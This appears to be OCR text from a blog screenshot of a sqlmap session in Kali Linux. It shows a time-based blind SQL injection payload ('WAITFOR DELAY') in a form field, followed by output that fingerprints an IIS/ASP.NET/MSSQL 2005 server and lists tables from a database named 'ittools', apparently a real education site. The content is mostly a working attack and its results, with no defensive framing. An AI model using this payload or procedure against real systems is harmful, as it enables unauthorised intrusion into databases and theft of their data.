 root@kali: ~
List1=2018%BC%B61%B0%E0&DropDownList2=4866&TextBox1=123' WAITFOR DELAY '0:0:5'-
-&ImageButton1.x=24&ImageButton1.y=14
---
[08:55:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[08:55:26] [INFO] fetching tables for database: ittools
[08:55:26] [INFO] fetching number of tables for database 'ittools'
[08:55:26] [INFO] resumed: 87
[08:55:27] [INFO] resumed: dbo.dtproperties
[08:55:27] [INFO] resumed: dbo.English
[08:55:27] [INFO] resuming partial value: dbo.it_Agains
[08:55:27] [WARNING] running in a single-thread mode. Please consider usage of
option '--threads' for faster data retrieval
[08:55:27] [INFO] retrieved: ttype
[08:55:28] [INFO] retrieved: dbo.it_checklist
[08:55:30] [INFO] retrieved: dbo.it_course
[08:55:32] [INFO] retrieved: dbo.it_courseaccessstu
[08:55:35] [INFO] retrieved: dbo.it_coursecheckoperlist
[08:55:39] [INFO] retrieved: dbo.it_coursecheckstuoper
[08:55:42] [INFO] retrieved: dbo.it_coursecheckteoper
[08:55:44] [INFO] retrieved: dbo.it_courseexcelstu
[08:55:47] [INFO] retrieved: dbo.it_coursefil
重生信息安全
https://blog.csdn.net/ALDYS4